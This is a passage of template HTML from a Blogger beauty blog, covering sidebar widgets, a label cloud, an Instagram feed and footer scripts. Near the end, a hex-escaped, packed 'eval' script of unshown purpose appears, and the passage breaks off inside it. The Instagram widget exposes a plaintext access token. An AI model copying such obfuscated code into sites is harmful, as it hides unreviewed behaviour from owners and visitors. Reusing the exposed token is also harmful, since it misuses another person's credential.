style='border: none; overflow: hidden; background: #fff; width: 339px; height: 200px;'></iframe>
<div id="fbox-link">Powered by <a style="padding-left: 0px;" href="http://budgetbelleza.com" rel="nofollow">Budget Belleza</a></div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<center>
   <style>   
   
   #search {  
   border: 1px solid #BDBDBD;  
   background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNwDhFJuuTbOP6vjcE8jw6AOABoojK-JXABFXucXwoXTExBz6SEWuF6FfPyohGoWJBl9k-YXQFQOuBKcTpQqEKk41FDYd2OWmyHA3uq9iKqvImnsUiUh4CbGGnGjAR8M1Uf7OassY6J3vv/h120/search3.png) 98% 50% no-repeat;  
   text-align: left;  
   padding: 12px 24px 6px 6px;  
   width: 75%;  
   height: 30px; mouse:pointer:  
   }  
   #search #s {  
   background: none;  
   color: #BDBDBD;  
   font-family: verdana; 

   font-size: 15px;  
   border: 0;  
   width: 100%;  
   padding: 0;  
   margin: 0;  
   outline: none;  
   }  
   
   </style>  
   
   <div id="search" title="Type and hit enter"> <form action="/search" id="searchform" method="get"> <input id="s" name="q" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Search&quot;;}" onfocus="if (this.value == &quot;Search&quot;) {this.value = &quot;&quot;;}" type="text" value="Search" /> </form> </div>  
   <br/><br/>

   </center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRWel8G8Wwgcoehrho9_fR3Xu_C9BsFDxgIrd3Q-PLVJ6kVv4rCSkhJ0DuNkFiFwCLzthjh1UGhDcoDT-QcOePLjzSYVs_QmIoyyHec4qtDGUqagciNRUIybYOeyYjepYBTk73zRzF-Q/s320/2017-11-22-22-40-39-415__01__01.jpg" /><center>
				</center></center></div>
<div style="text-align: justify"><a>I am Aditi,a sapling in these sprawling gardens of beauty blogging. I am an artist, a dreamer, a fashion and beauty enthusiast, a to-do-list maker, an amateur photographer, an amazing cook and a fantabulous foodie.</a>
</div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/BudgetBelleza203" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/budgetbelleza" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/112812945472376528849" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/aditi-mishra-a4ab12b1/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/budgetbelleza/" title="instagram"></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/budgetbelleza/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script style="text/javascript" src="//makingdifferent.github.io/blogger-widgets/recent-posts-widget2.js"></script>
<script style="text/javascript">
var posts_no = 10;
var showpoststhumbs = true;
var readmorelink = true;
var showcommentslink = false;
var posts_date = false;
</script>
<script  src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"   rel="nofollow"></script>

<noscript>Your browser does not support JavaScript!</noscript>
<link href="//fonts.googleapis.com/css?family=Lobster%7CGloria+Hallelujah" rel="stylesheet" type="text/css">
<style type="text/css">
img.recent-post-thumb {width:50px;height:50px;float:right;margin: -4px  -35px 0px 0px; border: 4px solid #FCD6CB; border-radius: 100%;}
.recent-posts-container {font-family: 'Arial';   float: left;width: 95%;min-height: 55px;margin: 5px 0px 5px  0px;padding: 0;font-size:12px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background: #fff; }
ul.recent-posts-container li:before {content:  counter(countposts,decimal);counter-increment: countposts;z-index:  2;position:absolute; left: -20px; font-size: 16px;color:  #616662;background: #FCD6CB;padding: 9px 14px; border-radius: 100%;  margin-top: 15px;}
ul.recent-posts-container li {padding:5px 0px;min-height:50px;  list-style-type: none; margin: -2px 5px 5px 5px;  border-top: 2px solid  #FCD6CB;}
ul.recent-posts-container {border: 2px solid #FCD6CB; }
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover { color: #222;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 14px;color: #616662;}
.recent-post-title {padding: 6px 0px;}
.recent-posts-details a{ color: #888;}
.recent-posts-details {padding-bottom: 5px;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Anastasia%20Beverly%20Hills'>Anastasia Beverly Hills</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Avon'>Avon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ayur'>Ayur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BB%20Cream'>BB Cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BYS'>BYS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bath%20n%20Body'>Bath n Body</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Blush'>Blush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Butter'>Body Butter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Lotion'>Body Lotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Mist'>Body Mist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Boots%20No%207'>Boots No 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bourjois'>Bourjois</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bronzer'>Bronzer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Budget%20Buys'>Budget Buys</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bvlgari'>Bvlgari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Celebrity%20Inspired%20Makeup%20look'>Celebrity Inspired Makeup look</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Cetaphil'>Cetaphil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Chanel'>Chanel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Clean%20and%20Clear'>Clean and Clear</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Coastal%20Scents'>Coastal Scents</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Colorbar'>Colorbar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Compact'>Compact</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Concealer'>Concealer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Day%20Cream'>Day Cream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/De-pigmentation'>De-pigmentation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dud'>Dud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dupe%20That'>Dupe That</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/EOTD'>EOTD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elf'>Elf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elle%2018'>Elle 18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ethnic%20Wear'>Ethnic Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Makeup'>Eye Makeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Pencils'>Eye Pencils</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeliner'>Eyeliner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeshadow'>Eyeshadow</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/FOTD'>FOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Fab%20India'>Fab India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Face%20Pack'>Face Pack</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Faces%20Canada'>Faces Canada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Favourites'>Favourites</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foot%20Care'>Foot Care</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foundation'>Foundation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Garnier'>Garnier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Giordani%20Gold'>Giordani Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Highlighter'>Highlighter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Himalaya%20Herbals'>Himalaya Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Huda%20Beauty'>Huda Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Incolor'>Incolor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Inveda'>Inveda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jolen'>Jolen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jovees'>Jovees</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kajal%2FKohl'>Kajal/Kohl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kat%20Von%20D'>Kat Von D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kryolan'>Kryolan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal'>L&#39;oreal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal%20Professional.'>L&#39;oreal Professional.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/LOTD'>LOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lime%20Crime'>Lime Crime</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lotus%20Herbals'>Lotus Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MLBB'>MLBB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUA'>MUA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUFE'>MUFE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Forever'>Makeup Forever</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Look'>Makeup Look</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Revolution'>Makeup Revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Tools'>Makeup Tools</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Mascara'>Mascara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Miss%20Claire'>Miss Claire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Moisturizer'>Moisturizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/NOTD'>NOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nail%20Paints'>Nail Paints</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nature%27s%20Essence'>Nature&#39;s Essence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Neutrogena'>Neutrogena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Night%20cream'>Night cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nyx'>Nyx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/OOTD'>OOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Olay'>Olay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Organization%20ideas'>Organization ideas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Oriflame'>Oriflame</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Patanjali'>Patanjali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Personal%20Care'>Personal Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Primer'>Primer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Pucelle'>Pucelle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Real%20Technique'>Real Technique</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Revlon'>Revlon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Savvy'>Savvy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Skin%20Care'>Skin Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Street%20Wear'>Street Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Sun%20Screen'>Sun Screen</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swiss%20Beauty'>Swiss Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Balm'>The Balm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Body%20Shop'>The Body Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Toner'>Toner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Tutorials'>Tutorials</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaadi%20Herbals'>Vaadi Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vedic%20Line%2B'>Vedic Line+</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vega'>Vega</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Wet%20n%20Wild'>Wet n Wild</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2096076600690406465?po\x3d3758869728639341265\x26origin\x3dhttps://www.budgetbelleza.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @budgetbelleza</h2>
<div class='widget-content'>
<h3>Instagram Feed</h3><div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 357064002,
  limit:6,
  sortBy:'random',
accessToken: '357064002.1677ed0.74d05077a41c4f95a6a05dbeeb2b2cad',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='saneedpb@gmail.com' id='mycontent' rel='dofollow' title=''>Saneed</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5